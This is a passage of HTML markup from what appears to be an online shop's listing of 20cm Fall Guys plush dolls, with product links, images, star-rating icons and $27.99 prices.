                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="27">
    <a href="https://fallguysplush.com/product/20cm-black-glow-in-the-dark-spooky-doodles-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/60/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-3-small.jpg?w=250&amp;h=250"
                alt="20CM Black Glow in The Dark Spooky Doodles Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-black-glow-in-the-dark-spooky-doodles-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Black Glow in The Dark Spooky Doodles Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="26">
    <a href="https://fallguysplush.com/product/20cm-orange-red-sprinkles-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/61/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-4-small.jpg?w=250&amp;h=250"
                alt="20CM Orange Red Sprinkles Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-orange-red-sprinkles-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Orange Red Sprinkles Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="24">
    <a href="https://fallguysplush.com/product/20cm-orange-tasty-burger-fall-guys-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/56/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-6-small.jpg?w=250&amp;h=250"
                alt="20CM Orange Tasty Burger Fall Guys Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-orange-tasty-burger-fall-guys-doll-plush" class="capitalize hover:underline leading-3">20CM Orange Tasty Burger Fall Guys Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$27.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                                                    <div class="relative" data-product-id="23">
    <a href="https://fallguysplush.com/product/20cm-green-fall-guys-yellow-crown-doll-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fallguysplush.com/media/55/conversions/20cm_20-cm-fall-guys-plush-doll-game-cute-soft_variants-7-small.jpg?w=250&amp;h=250"
                alt="20CM Green Fall Guys Yellow Crown Doll Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fallguysplush.com/product/20cm-green-fall-guys-yellow-crown-doll-plush" class="capitalize hover:underline leading-3">20CM Green Fall Guys Yellow Crown Doll Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
